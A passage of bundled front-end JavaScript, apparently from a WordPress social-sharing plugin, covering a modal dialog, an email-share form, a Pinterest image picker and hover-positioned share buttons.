        if (this.options.closeExisting) while ($.modal.isActive()) {
            $.modal.close();
        } 
        modals.push(this);
        this.$elm = el;
        this.$body.append(this.$elm);
        this.open();
    };

    $.modal.prototype = {
        constructor: $.modal,

        open: function open() {
            var m = this;
            this.block();
            if (this.options.doFade) {
                setTimeout(function () {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function (event) {
                var current = getCurrent();
                if (event.which == 27 && current.options.escapeClose) current.close();
            });
            if (this.options.clickClose) this.$blocker.click(function (e) {
                if (e.target == this) $.modal.close();
            });
        },

        close: function close() {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.modal.isActive()) $(document).off('keydown.modal');
        },

        block: function block() {
            this.$elm.trigger($.modal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow', 'hidden');
            this.$blocker = $('<div class="frizzly-blocker frizzly-current"></div>').appendTo(this.$body);
            selectCurrent();
            if (this.options.doFade) {
                this.$blocker.css('opacity', 0).animate({ opacity: 1 }, this.options.fadeDuration);
            }
            this.$elm.trigger($.modal.BLOCK, [this._ctx()]);
        },

        unblock: function unblock(now) {
            if (!now && this.options.doFade) this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this, true));else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.modal.isActive()) this.$body.css('overflow', '');
            }
        },

        show: function show() {
            this.$elm.trigger($.modal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="modal:close" class="frizzly-close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if (this.options.doFade) {
                this.$elm.css('opacity', 0).show().animate({ opacity: 1 }, this.options.fadeDuration);
            } else {
                this.$elm.show();
            }
            this.$elm.trigger($.modal.OPEN, [this._ctx()]);
        },

        hide: function hide() {
            this.$elm.trigger($.modal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton) this.closeButton.remove();
            var _this = this;
            if (this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.modal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.modal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.modal.CLOSE, [this._ctx()]);
        },

        showSpinner: function showSpinner() {
            if (!this.options.showSpinner) return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>').append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function hideSpinner() {
            if (this.spinner) this.spinner.remove();
        },

        _ctx: function _ctx() {
            return { elm: this.$elm, $blocker: this.$blocker, options: this.options };
        }
    };

    $.modal.close = function (event) {
        if (!$.modal.isActive()) return;
        if (event) event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    $.modal.isActive = function () {
        return modals.length > 0;
    };

    $.modal.getCurrent = getCurrent;

    $.modal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "frizzly-modal",
        spinnerHtml: null,
        showSpinner: true,
        showClose: true,
        fadeDuration: null, 
        fadeDelay: 1.0 
    };

    $.modal.BEFORE_BLOCK = 'modal:before-block';
    $.modal.BLOCK = 'modal:block';
    $.modal.BEFORE_OPEN = 'modal:before-open';
    $.modal.OPEN = 'modal:open';
    $.modal.BEFORE_CLOSE = 'modal:before-close';
    $.modal.CLOSE = 'modal:close';
    $.modal.AFTER_CLOSE = 'modal:after-close';

    $.fn.modal = function (options) {
        if (this.length === 1) {
            new $.modal(this, options);
        }
        return this;
    };

    $(document).on('click.modal', 'a[rel~="modal:close"]', $.modal.close);
    $(document).on('click.modal', 'a[rel~="modal:open"]', function (event) {
        event.preventDefault();
        $(this).modal();
    });
});

},{}],4:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var EmailSharer = function () {
    function EmailSharer($, i18n) {
        _classCallCheck(this, EmailSharer);

        this.$ = $;
        this.i18n = i18n;
        this.responseClassPrefix = 'frizzly-share-email-response-';
        this.html = this.createForm();
    }

    _createClass(EmailSharer, [{
        key: 'cleanInputs',
        value: function cleanInputs() {
            this.html.sourceEmail.val('');
            this.html.targetEmail.val('');
            this.html.sourceName.val('');
        }
    }, {
        key: 'createForm',
        value: function createForm() {
            var _this = this;

            var response = this.$('<p />', {});

            var targetEmailLabel = this.$('<label />', {
                class: 'frizzly-share-email-header',
                for: 'frizzly-share-email-target-email',
                html: this.i18n.targetEmailLabel
            });

            var targetEmail = this.$('<input />', {
                class: 'frizzly-share-email-input',
                type: 'text',
                id: 'frizzly-share-email-target-email'
            });

            var sourceEmailLabel = this.$('<label />', {
                class: 'frizzly-share-email-input',
                type: 'text',
                for: 'frizzly-share-email-source-email',
                html: this.i18n.sourceEmailLabel
            });

            var sourceEmail = this.$('<input />', {
                class: 'frizzly-share-email-input',
                type: 'text',
                id: 'frizzly-share-email-source-email'
            });

            var sourceNameLabel = this.$('<label />', {
                class: 'frizzly-share-email-input',
                for: 'frizzly-share-email-source-name',
                html: this.i18n.sourceNameLabel
            });

            var sourceName = this.$('<input />', {
                class: 'frizzly-share-email-input',
                type: 'text',
                id: 'frizzly-share-email-source-name'
            });

            var btn = this.$('<div />', {
                class: 'frizzly-share-email-submit-container',
                html: this.$('<input />', {
                    class: 'frizzly-share-email-submit',
                    type: 'submit',
                    value: this.i18n.button
                })
            }).click(function () {
                var data = {
                    action: _this.i18n.ajax_action,
                    nonce: _this.i18n.ajax_nonce,
                    postId: _this.postId,
                    toEmail: _this.html.targetEmail.val(),
                    fromEmail: _this.html.sourceEmail.val(),
                    fromName: _this.html.sourceName.val()
                };
                _this.$.post(_this.i18n.ajax_url, data, function (_ref) {
                    var status = _ref.status;
                    var message = _ref.message;

                    _this.cleanInputs();
                    if (!status) {
                        _this.html.response.attr('class', _this.responseClassPrefix + 'error').html(_this.i18n.unknown_error);
                    } else {
                        _this.html.response.attr('class', '' + _this.responseClassPrefix + status).html(message);
                    }
                });
            });
            var form = this.$('<div />', { class: 'frizzly-share-email' }).append(response).append(targetEmailLabel).append(targetEmail).append(sourceEmailLabel).append(sourceEmail).append(sourceNameLabel).append(sourceName).append(btn);

            return {
                targetEmail: targetEmail,
                sourceEmail: sourceEmail,
                sourceName: sourceName,
                response: response,
                form: form
            };
        }
    }, {
        key: 'share',
        value: function share(postId) {
            this.html.response.html('');
            this.cleanInputs();
            this.postId = postId;
            this.$(this.html.form).modal();
            return false;
        }
    }]);

    return EmailSharer;
}();

exports.default = EmailSharer;

},{}],5:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Functions = function () {
    function Functions() {
        _classCallCheck(this, Functions);
    }

    _createClass(Functions, null, [{
        key: 'openWindow',
        value: function openWindow(href, e, $) {
            var isHrefUrl = href.slice(-1) !== '#' && href.indexOf('http') === 0;
            if (isHrefUrl) {
                e.preventDefault();
                e.stopPropagation();
                window.open(href, 'mw' + e.timeStamp, 'left=20,top=20,width=800,height=500,toolbar=1,resizable=0');
            }
            return !isHrefUrl;
        }
    }]);

    return Functions;
}();

exports.default = Functions;

},{}],6:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _functions = require('./../common/functions');

var _functions2 = _interopRequireDefault(_functions);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ContentModule = function () {
    function ContentModule($, settings, emailSharer, logger) {
        _classCallCheck(this, ContentModule);

        this.settings = settings;
        this.emailSharer = emailSharer;
        this.$ = $;
        this.logger = logger;
    }

    _createClass(ContentModule, [{
        key: 'init',
        value: function init() {
            this.config = {
                attributesToCopy: ['^alt$', '^title$', 'data-frizzly-content-share-pinterest'],
                cssPrefix: 'frizzly_pinmarklet',
                minImgSize: 100,
                thumbCellSize: 250
            };
            this.structure = null;
            this.saveScrollTop = 0;

            var that = this;
            this.$(document).on('click', '.frizzly-content a', function (e) {
                var $btn = that.$(this);
                if ($btn.attr('data-frizzly-pinmarklet')) {
                    var $images = that.$('img[data-frizzly-content-post-id="' + $btn.attr('data-frizzly-pinmarklet') + '"]');
                    if ($images.length) {
                        that.openPinmarklet($images);
                    } else {
                        alert(that.settings.i18n.pinmarklet.no_images);
                    }
                    return false;
                } else {
                    var href = $btn.attr('href');
                    if (href.indexOf('mailto') === 0) {
                        return that.emailSharer.share($btn.attr('data-frizzly-content-post-id'));
                    }
                    return _functions2.default.openWindow(href, e, that.$);
                }
            });
        }
    }, {
        key: 'close',
        value: function close() {
            if (this.structure) {
                this.structure.bg.remove();
                this.structure.bd.remove();
                this.structure = null;
            }
            window.scroll(0, this.saveScrollTop);
        }
    }, {
        key: 'createStructure',
        value: function createStructure() {
            var _this = this;

            var hd = this.$('<div />', { class: this.config.cssPrefix + '_hd' }).append(this.$('<span />', { class: this.config.cssPrefix + '_logo' })).append(this.$('<span />', {
                class: this.config.cssPrefix + '_title',
                html: this.settings.i18n.pinmarklet.choose
            })).append(this.$('<a />', {
                class: this.config.cssPrefix + '_x'
            }).click(function () {
                return _this.close();
            }));

            this.structure = {
                bd: this.$('<div />', { class: this.config.cssPrefix + '_bd' }).append(hd),
                bg: this.$('<div />', { class: this.config.cssPrefix + '_bg' }).click(function () {
                    return _this.close();
                })
            };

            this.$(document.body).append(this.structure.bg).append(this.structure.bd);
            window.scroll(0, 0);
        }
    }, {
        key: 'createThumb',
        value: function createThumb($img, realHeight, realWidth) {
            var _this2 = this;

            var image = this.$('<img />', {
                css: { visibility: 'hidden' },
                src: $img.prop('src')
            });

            [].filter.call($img[0].attributes, function (att) {
                return _this2.config.attributesToCopy.some(function (regex) {
                    return new RegExp(regex).test(att.name);
                });
            }).map(function (att) {
                return att.name;
            }).forEach(function (attName) {
                image.attr(attName, $img.attr(attName));
            });

            image.load(function () {
                return _this2.resizeImage(image);
            });

            var link = this.$('<a />', {
                href: image.attr('data-frizzly-content-share-pinterest')
            }).append(image).append(this.$('<span />', {
                html: realHeight + ' x ' + realWidth,
                class: this.config.cssPrefix + '_resolution'
            }));

            var button = this.$('<span />', {
                class: this.config.cssPrefix + '_button',
                html: this.$('<div />', {
                    class: 'frizzly-button-container frizzly-button-size-' + this.settings.button_size + ' frizzly-theme-' + this.settings.button_shape,
                    css: { 'align-self': 'center' },
                    html: this.$('<a />', {
                        class: 'frizzly-button frizzly-pinterest',
                        html: this.$('<i />', {
                            class: 'fa fa-fw fa-pinterest'
                        })
                    })
                })
            });

            var container = this.$('<span />', { class: this.config.cssPrefix + '_pincontainer' }).append(link).append(button).click(function (e) {
                _functions2.default.openWindow(link.attr('href'), e);
                setTimeout(function () {
                    return _this2.close();
                }, 10);
            }).hover(function () {
                return button.css('display', 'flex');
            }, function () {
                return button.hide();
            });

            return container;
        }
    }, {
        key: 'loadParamImage',
        value: function loadParamImage(img) {
            var that = this;
            this.$('<img />', {
                src: img.src
            }).load(function () {
                if (this.height > that.config.minImgSize && this.width > that.config.minImgSize) {
                    var container = that.createThumb(that.$(img), this.height, this.width);
                    that.structure.bd.append(container);
                }
            });
        }
    }, {
        key: 'resizeImage',
        value: function resizeImage(img) {
            var width = img.width(),
                height = img.height();
            if (width >= height) {
                height = height * Math.min(this.config.thumbCellSize / width, 1);
                width = Math.min(width, this.config.thumbCellSize);
            } else {
                width = width * Math.min(this.config.thumbCellSize / height, 1);
                height = Math.min(height, this.config.thumbCellSize);
            }
            this.$(img).css({
                height: height,
                width: width,
                visibility: '',
                marginTop: -Math.min(height, this.config.thumbCellSize) / 2 + 'px',
                marginLeft: -Math.min(width, this.config.thumbCellSize) / 2 + 'px'
            });
        }
    }, {
        key: 'openPinmarklet',
        value: function openPinmarklet($images) {
            var _this3 = this;

            if (this.structure) return;
            this.saveScrollTop = window.pageYOffset;
            this.createStructure();
            $images.each(function (id, img) {
                return _this3.loadParamImage(img);
            });
        }
    }]);

    return ContentModule;
}();

exports.default = ContentModule;

},{"./../common/functions":5}],7:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _showStrategy = require('./show-strategy');

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ImageModule = function () {
    function ImageModule($, settings, emailSharer, logger) {
        _classCallCheck(this, ImageModule);

        this.settings = settings;
        this.$ = $;
        this.emailSharer = emailSharer;
        this.logger = logger;
    }

    _createClass(ImageModule, [{
        key: 'init',
        value: function init() {
            this.$('input.frizzly').closest('div').addClass('frizzly_container');
            this.showStrategy = this.getStrategy();
            this.showStrategy.start();
        }
    }, {
        key: 'getStrategy',
        value: function getStrategy() {
            var F = this.settings.show === 'always' ? _showStrategy.ShowAlwaysStrategy : _showStrategy.ShowOnHoverStrategy;
            return new F(this.$, this.settings, this.emailSharer, this.logger);
        }
    }]);

    return ImageModule;
}();

exports.default = ImageModule;

},{"./show-strategy":10}],8:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _functions = require('./../../common/functions');

var _functions2 = _interopRequireDefault(_functions);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ButtonGenerator = function () {
    function ButtonGenerator($, settings, emailSharer) {
        _classCallCheck(this, ButtonGenerator);

        this.$ = $;
        this.settings = settings;
        this.emailSharer = emailSharer;
        this.$element = this.$('<div />', {
            class: 'frizzly-button-container frizzly-media frizzly-button-size-' + this.settings.button_size + ' frizzly-theme-' + this.settings.button_shape
        });

        this.size = this.computeSize();
    }

    _createClass(ButtonGenerator, [{
        key: 'generateButtons',
        value: function generateButtons($image) {
            var _this = this;

            return this.settings.networks.map(function (networkName) {
                var link = _this.getNetworkLink($image, networkName);
                if (!link) return null;
                return _this.$('<a />', {
                    class: 'frizzly-button frizzly-' + networkName,
                    target: _this.getTargetAttribute(networkName),
                    href: link,
                    html: '<i class="fa fa-fw ' + _this.getNetworkClass(networkName) + '"></i>'
                }).click(function (e) {
                    var href = e.currentTarget.href;
                    if (href.indexOf('mailto') === 0) {
                        return _this.emailSharer.share($image.attr('data-frizzly-image-post-id'));
                    }
                    return _functions2.default.openWindow(e.currentTarget.href, e, _this.$);
                });
            }).filter(function (e) {
                return !!e;
            });
        }
    }, {
        key: 'getNetworkClass',
        value: function getNetworkClass(networkName) {
            switch (networkName) {
                case 'email':
                    return 'fa-envelope-o';
                case 'googleplus':
                    return 'fa-google-plus';
                default:
                    return 'fa-' + networkName;
            }
        }
    }, {
        key: 'getNetworkLink',
        value: function getNetworkLink($img, networkName) {
            return $img.attr('data-frizzly-image-share-' + networkName) || '';
        }
    }, {
        key: 'getTargetAttribute',
        value: function getTargetAttribute(networkName) {
            switch (networkName) {
                case 'email':
                    return '_top';
                default:
                    return '_blank';
            }
        }
    }, {
        key: 'computeSize',
        value: function computeSize() {
            var numberOfButtons = this.settings.networks.length;
            var baseHeight = 48;
            var baseWidth = 100;
            var size = this.settings.button_size;
            var theme = this.settings.button_shape;

            var sizes = {
                xsmall: 0.5,
                small: 0.8,
                normal: 1,
                large: 1.5,
                xlarge: 2
            };

            var themes = {
                square: baseHeight,
                rounded: baseHeight,
                round: baseHeight,
                'rounded-rectangle': baseWidth,
                rectangle: baseWidth
            };
            return {
                height: Math.round(baseHeight * sizes[size]),
                width: Math.round(numberOfButtons * themes[theme] * sizes[size])
            };
        }
    }, {
        key: 'createButtons',
        value: function createButtons($image) {
            var $elem = this.$element.clone(false);
            $elem.html(this.generateButtons($image));

            return {
                $element: $elem,
                size: this.size
            };
        }
    }]);

    return ButtonGenerator;
}();

exports.default = ButtonGenerator;

},{"./../../common/functions":5}],9:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ImageFilter = function () {
    function ImageFilter(settings) {
        _classCallCheck(this, ImageFilter);

        this.minWidth = settings.desktop_min_width;
        this.minHeight = settings.desktop_min_height;
        this.classes = settings.image_classes ? this.settings.image_classes.split(',') : [];
        this.positive = settings.image_classes_positive;
    }

    _createClass(ImageFilter, [{
        key: 'checkClass',
        value: function checkClass($img) {
            var _this = this;

            return this.classes.length === 0 || this.classes.reduce(function (res, name) {
                return res && $img.hasClass(name) === _this.positive;
            }, true);
        }
    }, {
        key: 'imageEligible',
        value: function imageEligible($img) {
            return this.checkClass($img) && $img[0].clientWidth >= this.minWidth && $img[0].clientHeight >= this.minWidth;
        }
    }]);

    return ImageFilter;
}();

exports.default = ImageFilter;

},{}],10:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.ShowOnHoverStrategy = exports.ShowAlwaysStrategy = undefined;

var _showAlwaysStrategy = require('./show-always-strategy');

var _showAlwaysStrategy2 = _interopRequireDefault(_showAlwaysStrategy);

var _showOnHoverStrategy = require('./show-on-hover-strategy');

var _showOnHoverStrategy2 = _interopRequireDefault(_showOnHoverStrategy);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.ShowAlwaysStrategy = _showAlwaysStrategy2.default;
exports.ShowOnHoverStrategy = _showOnHoverStrategy2.default;

},{"./show-always-strategy":12,"./show-on-hover-strategy":13}],11:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var topPosition = function topPosition(topLeft, bottomRight, containerSize, margins) {
    return topLeft.top + margins.top;
};

var leftPosition = function leftPosition(topLeft, bottomRight, containerSize, margins) {
    return topLeft.left + margins.left;
};

var bottomPosition = function bottomPosition(topLeft, bottomRight, containerSize, margins) {
    return bottomRight.top - containerSize.height - margins.bottom;
};

var rightPosition = function rightPosition(topLeft, bottomRight, containerSize, margins) {
    return bottomRight.left - margins.right - containerSize.width;
};

var topCenterPosition = function topCenterPosition(topLeft, bottomRight, containerSize) {
    return topLeft.top + ((bottomRight.top - topLeft.top) / 2 - containerSize.height / 2);
};

var leftCenterPosition = function leftCenterPosition(topLeft, bottomRight, containerSize) {
    return topLeft.left + ((bottomRight.left - topLeft.left) / 2 - containerSize.width / 2);
};

var PositionCalculator = function () {
    function PositionCalculator(topFunc, leftFunc) {
        _classCallCheck(this, PositionCalculator);

        this.topF = topFunc;
        this.leftF = leftFunc;
    }

    _createClass(PositionCalculator, [{
        key: 'calculate',
        value: function calculate(topLeft, bottomRight, containerSize, margins) {
            return {
                top: this.topF(topLeft, bottomRight, containerSize, margins),
                left: this.leftF(topLeft, bottomRight, containerSize, margins)
            };
        }
    }]);

    return PositionCalculator;
}();

var Positioner = function () {
    function Positioner(position, margins) {
        _classCallCheck(this, Positioner);

        this.margins = margins;
        this.positionCalculator = this.getPositionCalculator(position);
    }

    _createClass(Positioner, [{
        key: 'getPositionCalculator',
        value: function getPositionCalculator(position) {
            switch (position) {
                case 'top-left':
                    return new PositionCalculator(topPosition, leftPosition);
                case 'top-right':
                    return new PositionCalculator(topPosition, rightPosition);
                case 'bottom-left':
                    return new PositionCalculator(bottomPosition, leftPosition);
                case 'bottom-right':
                    return new PositionCalculator(bottomPosition, rightPosition);
                case 'center':
                default:
                    return new PositionCalculator(topCenterPosition, leftCenterPosition);
            }
        }
    }, {
        key: 'calculatePosition',
        value: function calculatePosition(topLeft, bottomRight, containerSize) {
            return this.positionCalculator.calculate(topLeft, bottomRight, containerSize, this.margins);
        }
    }]);

    return Positioner;
}();

exports.default = Positioner;

},{}],12:[function(require,module,exports){
"use strict";

Object.defineProperty(exports, "__esModule", {
    value: true
});

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ShowAlwaysStrategy = function ShowAlwaysStrategy(settings) {
    _classCallCheck(this, ShowAlwaysStrategy);

    this.settings = settings;
};

exports.default = ShowAlwaysStrategy;

},{}],13:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _showStrategy = require('./show-strategy');

var _showStrategy2 = _interopRequireDefault(_showStrategy);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var ShowOnHoverStrategy = function (_ShowStrategy) {
    _inherits(ShowOnHoverStrategy, _ShowStrategy);

    function ShowOnHoverStrategy() {
        _classCallCheck(this, ShowOnHoverStrategy);

        return _possibleConstructorReturn(this, Object.getPrototypeOf(ShowOnHoverStrategy).apply(this, arguments));
    }

    _createClass(ShowOnHoverStrategy, [{
        key: 'start',
        value: function start() {
            var that = this;
            var indexerAttr = 'data-frizzly-indexer';
            var timeoutAttr = 'data-frizzly-timeout';
            var indexer = 0;

            var containerSelector = function containerSelector(idx) {
                return that.$('.frizzly-button-container[' + indexerAttr + '="' + idx + '"]');
            };
            that.$(document).delegate(this.settings.image_selector, 'mouseenter', function handleHover() {
                var $image = that.$(this);

                if (!that.imageFilter.imageEligible($image)) return;
                var currentIndexer = $image.attr(indexerAttr);
                if (!currentIndexer) {
                    currentIndexer = indexer++;
                    $image.attr(indexerAttr, currentIndexer);
                }

                var $container = containerSelector(currentIndexer);
                if ($container.length === 0) {
                    (function () {
                        var _that$buttonGenerator = that.buttonGenerator.createButtons($image);

                        var $element = _that$buttonGenerator.$element;
                        var size = _that$buttonGenerator.size;

                        var topLeft = $image.offset();
                        var bottomRight = {
                            top: topLeft.top + $image[0].clientHeight,
                            left: topLeft.left + $image[0].clientWidth
                        };
                        var offset = that.positioner.calculatePosition(topLeft, bottomRight, size);

                        $image.after($element);
                        $element.attr(indexerAttr, currentIndexer).css('visibility', 'hidden').show().offset(offset).css('visibility', 'visible').hover(function () {
                            return clearTimeout($element.attr(timeoutAttr));
                        }, function () {
                            return $element.attr(timeoutAttr, setTimeout(function () {
                                $element.remove();
                            }, 100));
                        });
                    })();
                } else {
                    clearTimeout($container.attr(timeoutAttr));
                }
            });

            that.$(document).delegate(this.settings.image_selector, 'mouseleave', function handleLeave() {
                if (that.logger.getFlag('image_prevent_hide')) {
                    return;
                }
                var $image = that.$(this);
                var currentIndexer = $image.attr(indexerAttr);
                if (!currentIndexer) return;

                var $container = containerSelector(currentIndexer);
                $container.attr(timeoutAttr, setTimeout(function () {
                    $container.remove();
                }, 100));
            });
        }
    }]);

    return ShowOnHoverStrategy;
}(_showStrategy2.default);

exports.default = ShowOnHoverStrategy;

},{"./show-strategy":14}],14:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _imageFilter = require('./image-filter');

var _imageFilter2 = _interopRequireDefault(_imageFilter);

var _buttonGenerator = require('./button-generator');

var _buttonGenerator2 = _interopRequireDefault(_buttonGenerator);

var _positioner = require('./positioner');

var _positioner2 = _interopRequireDefault(_positioner);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ShowStrategy = function ShowStrategy($, settings, emailSharer, logger) {
    _classCallCheck(this, ShowStrategy);

    this.$ = $;
    this.settings = settings;
    this.emailSharer = emailSharer;
    this.logger = logger;
    this.imageFilter = new _imageFilter2.default(settings);
    this.buttonGenerator = new _buttonGenerator2.default($, settings, emailSharer);
    var margins = {
        left: settings.button_margin_left,
        top: settings.button_margin_top,
        right: settings.button_margin_right,
        bottom: settings.button_margin_bottom
    };
    this.positioner = new _positioner2.default(settings.button_position, margins);
};

exports.default = ShowStrategy;

},{"./button-generator":8,"./image-filter":9,"./positioner":11}],15:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _image = require('./image');

var _image2 = _interopRequireDefault(_image);

var _content = require('./content');

var _content2 = _interopRequireDefault(_content);

var _emailSharer = require('./common/email-sharer');

var _emailSharer2 = _interopRequireDefault(_emailSharer);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ShareModule = function () {
    function ShareModule($, settings, logger) {
        _classCallCheck(this, ShareModule);

        this.$ = $;
        this.settings = settings;
        this.logger = logger;
        this.emailSharer = new _emailSharer2.default($, this.settings.general['i18n']['email_sharer']);

        this.init();
    }

    _createClass(ShareModule, [{
        key: 'init',
        value: function init() {
            this.imageModule = new _image2.default(this.$, this.settings.image, this.emailSharer, this.logger);
            this.imageModule.init();

            this.contentModule = new _content2.default(this.$, this.settings.content, this.emailSharer, this.logger);
